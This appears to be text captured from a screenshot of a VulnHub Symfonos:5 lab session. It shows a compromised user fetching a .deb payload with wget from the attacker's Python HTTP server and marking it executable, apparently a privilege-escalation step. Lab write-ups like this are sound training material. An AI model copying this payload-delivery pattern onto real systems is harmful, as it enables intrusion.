 zeus@symfonos5: /tmp
zeus@symfonos5: /tmp 126x15
zeus@symfonos5:~$ cd /tmp/
zeus@symfonos5:/tmp$ wget 10.10.10.2:8080/x_1.0_all.deb
http://10.10.10.2:8080/x_1.0_all.deb
Connecting to 10.10.10.2:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1944 (1.9K) [application/vnd.debian.binary-package]
Saving to: ‘x_1.0_all.deb’
x_1.0_all.deb 100%[=====================================================>] 1.90K --.-KB/s in 0s
(35.0 MB/s) - ‘x_1.0_all.deb’ saved [1944/1944]
zeus@symfonos5:/tmp$ chmod +x x_1.0_all.deb
zeus@symfonos5:/tmp$
/bin/bash 126x25
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:5]
└──╼ $ls
exploit.sh nmap.log x_1.0_all.deb
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:5]
└──╼ $python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.11 - - "GET /x_1.0_all.deb HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:5]
└──╼ $